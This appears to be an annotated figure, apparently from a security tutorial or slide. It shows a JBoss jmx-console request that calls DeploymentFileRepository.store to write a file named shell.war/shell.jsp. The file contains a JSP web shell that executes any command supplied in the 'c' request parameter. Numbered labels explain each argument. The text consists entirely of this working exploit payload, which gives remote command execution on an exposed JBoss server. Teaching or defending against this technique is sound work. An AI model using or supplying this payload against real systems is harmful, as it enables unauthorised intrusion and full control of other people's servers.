 http://www.example.com:8080/jmx-console/HtmlAdaptor
1
?action=invokeOpByName
&name=jboss.admin:service=DeploymentFileRepository
&methodName=store
2
&argType=java.lang.String
Folder Name: &arg0=shell.war
&argType=java.lang.String
File prefix: &arg1=shell
&argType=java.lang.String
File suffix: &arg2=.jsp
3
&argType=java.lang.String
File content: &arg3=<% Runtime.getRuntime().exec(
request.getParameter("c"));
%>
&argType=boolean
No hot deploy: &arg4=True